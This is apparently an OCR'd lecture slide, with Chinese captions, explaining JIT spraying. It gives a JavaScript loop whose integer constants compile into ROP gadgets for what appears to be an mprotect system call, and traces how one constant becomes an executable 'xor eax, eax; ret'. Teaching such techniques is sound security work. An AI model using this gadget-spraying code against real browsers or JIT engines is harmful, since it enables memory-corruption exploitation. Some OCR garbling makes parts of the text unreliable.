 var g1 = 0;
...
var g7 = 0;
for (var i=0; i<100000; ++i) {
g1 = 50011; \\ pop ebx; ret;
g2 = 50009; \\ pop ecx; ret;
g3 = 12828721; \\ xor eax, eax; ret;
g4 = 12811696; \\ mov 0x7d, al; ret;
g5 = 12833329; \\ xor edx, edx; ret;
g6 = 12781490; \\ mov 0x7, dl; ret;
g7 = 12812493; \\ int 0x80; ret;
}
对应的
gadgets
以g3
为例
JavaScript
g3 = 12828721;
JIT编译器编译
Asm movl $0xc3c031,0x6c8(%eax)
Hex 06 c8 80 c7 c3 c0 31 00
跳转至c3 c0 31
开始执行
Gadget
xor eax, eax; ret